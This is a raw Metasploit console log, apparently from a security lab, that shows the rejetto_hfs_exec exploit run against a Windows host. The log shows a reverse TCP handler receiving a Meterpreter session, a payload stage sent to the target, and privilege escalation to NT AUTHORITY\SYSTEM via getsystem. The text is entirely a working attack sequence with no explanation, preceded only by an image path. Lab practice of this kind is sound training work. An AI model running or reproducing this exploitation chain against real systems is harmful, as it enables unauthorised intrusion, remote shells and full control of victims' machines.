 msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.22.2:4444
[*] Using URL: http://0.0.0.0:8080/atmhpcz0
[*] Local IP: http://10.10.22.2:8080/atmhpcz0
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /atmhpcz0
[*] Sending stage (175174 bytes) to 10.4.18.171
[*] Meterpreter session 1 opened (10.10.22.2:4444 -> 10.4.18.171:49842 ) at 2022-09-30 03:37:23 +0530
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\srBYfTpayUs.vbs' on the target
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >